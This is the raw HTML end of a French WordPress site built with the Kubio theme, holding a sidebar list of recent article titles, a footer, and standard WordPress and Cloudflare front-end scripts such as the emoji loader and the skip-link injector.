wp-block-kubio-row__container style-theme-t1RcpSwTMC-container style-local-44-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-theme-t1RcpSwTMC-inner style-local-44-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-theme-HE2LPNtfKX-container style-local-45-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-theme-HE2LPNtfKX-inner style-local-45-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-theme-HE2LPNtfKX-align style-local-45-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-search-form  position-relative wp-block-kubio-search-form__outer style-theme-ciaK61IeR-outer style-local-46-outer" data-kubio="kubio/search-form"><form class="position-relative wp-block-kubio-search-form__form style-theme-ciaK61IeR-form style-local-46-form d-flex search-form" action="https://www.global-reach.biz" method="GET"><div class="position-relative wp-block-kubio-search-form__lightbox style-theme-ciaK61IeR-lightbox style-local-46-lightbox"></div><input class="position-relative wp-block-kubio-search-form__input style-theme-ciaK61IeR-input style-local-46-input search-input" placeholder="Rechercher..." value="" name="s" /><button class="position-relative wp-block-kubio-search-form__button style-theme-ciaK61IeR-button style-local-46-button search-button"><span class="position-relative wp-block-kubio-search-form__buttonText style-theme-ciaK61IeR-buttonText style-local-46-buttonText">Rechercher</span></button></form></div><ul class="wp-block-latest-posts__list wp-block-latest-posts style-YDNd4B7Bo-widget-box style-local--widget-box wp-block-kubio-core-latest-posts__widget-box"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/12/pexels-polina-zimmerman-4008501-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5295/offre-demploi-femme-de-menage-a-domicile-un-metier-humain-utile-et-davenir/">Offre d&#8217;emploi femme de ménage à domicile : un métier humain, utile et d’avenir</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/07/man-vaping-electronic-cigarette-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5234/la-cigarette-electronique-en-accompagnement-vers-larret-du-tabac-decouvrez-la-technologie-purlava/">La cigarette électronique en accompagnement vers l’arrêt du tabac : découvrez la technologie purlava</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/07/picture-technologies-electriques-voitures-impact-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5230/quel-est-limpact-des-technologies-sur-les-voitures-electriques/">Quel est l&rsquo;impact des technologies sur les voitures électriques ?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/06/d750af6fc0d9d9896b5e36a84bc1e601-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5227/les-atouts-des-arceaux-a-velos-en-milieu-urbain-pour-les-collectivites/">Les atouts des arceaux à vélos en milieu urbain pour les collectivités</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/05/7da6cea82a3414eedad13bc37c69b044-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5222/quels-sont-les-composants-essentiels-dun-ordinateur-gamer/">Quels sont les composants essentiels d&rsquo;un ordinateur gamer ?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/05/486d4f7720ccffefc658bf2f29632d0a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5220/pourquoi-choisir-un-processeur-de-qualite-est-essentiel-pour-les-pros-et-gamers/">Pourquoi choisir un processeur de qualité est essentiel pour les pros et gamers ?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/03/ylha60khmjlqdfj9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5200/usine-connectee-quelle-est-la-tendance-en-2025/">Usine connectée : Quelle est la tendance en 2025 ?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/03/q70nlsjfdxdenvsw-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5197/plomberie-et-habitat-ancien-les-defis-dune-renovation-reussie/">Plomberie et habitat ancien : les défis d’une rénovation réussie</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/02/8oc1k7iu2tdrcdph-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5190/comment-optimiser-le-demenagement-dune-grande-maison-avec-un-jardin-et-des-equipements-exterieurs/">Comment optimiser le déménagement d&rsquo;une grande maison avec un jardin et des équipements extérieurs ?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://www.global-reach.biz/wp-content/uploads/2025/01/bu41njxllhqk7d1d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://www.global-reach.biz/5183/lutte-contre-les-douleurs-2-dispositifs-revolutionnaires-qui-favorisent-le-bien-etre/">Lutte contre les douleurs : 2 dispositifs révolutionnaires qui favorisent le bien-être</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-single-theme-gt1_zEKay-container style-local-47-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-48-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-48-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-49-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-49-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-50-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-50-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-50-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-51-outer" data-kubio="kubio/copyright"><p>© 2026 global-reach.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-52-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-52-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-52-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-QJ6pZFMUUh-outer style-local-53-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-KdyTIDBt-k-outer style-local-54-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-second" class="menu kubio-has-gap-fallback"><li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.global-reach.biz/contact/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
<li id="menu-item-5155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5155"><a href="https://www.global-reach.biz/mentions-legales/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Legales</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.global-reach.biz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.global-reach.biz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.global-reach.biz/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=585c1a7508e05f09ef60" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.global-reach.biz/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=a8e81fe1b05690675cc9" id="kubio-frontend-js"></script>
<script type="text/javascript" src="https://www.global-reach.biz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.global-reach.biz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.global-reach.biz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b40157caa0914d5cbd8c4ee86a6b74ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
